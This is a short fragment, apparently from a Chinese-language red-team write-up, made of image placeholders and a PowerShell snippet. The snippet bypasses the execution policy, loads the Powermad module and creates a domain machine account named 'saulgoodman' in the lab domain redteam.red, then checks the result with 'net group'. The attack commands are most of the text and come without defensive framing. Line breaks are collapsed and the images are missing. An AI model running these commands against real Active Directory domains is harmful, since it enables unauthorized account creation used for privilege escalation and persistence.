 powershellSet-ExecutionPolicy Bypass -Scope ProcessImport-Module .Powermad.ps1# 运行完后需要输入一下密码:whoami(可任意密码)New-MachineAccount -MachineAccount saulgoodman -Domain redteam.red -DomainController owa.redteam.red -Verbose# 验证是否添加成功net group "domain computers" /domain